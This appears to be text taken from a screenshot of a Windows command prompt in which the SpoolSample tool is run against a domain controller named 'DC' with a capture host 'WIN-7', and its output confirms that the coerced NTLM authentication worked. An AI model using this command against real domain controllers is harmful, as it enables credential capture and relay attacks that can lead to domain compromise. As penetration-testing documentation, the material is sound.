 管理员: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop\SpoolSample-master>SpoolSample.exe DC WIN-7
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\DC, CaptureServer: \\WIN-7
Target server attempted authentication and got an access denied.  If coercing authentication to an NTLM challenge-respon
se capture tool(e.g. responder/inveigh/MSF SMB capture), this is expected and indicates the coerced authentication worke
d.
C:\Users\Administrator\Desktop\SpoolSample-master>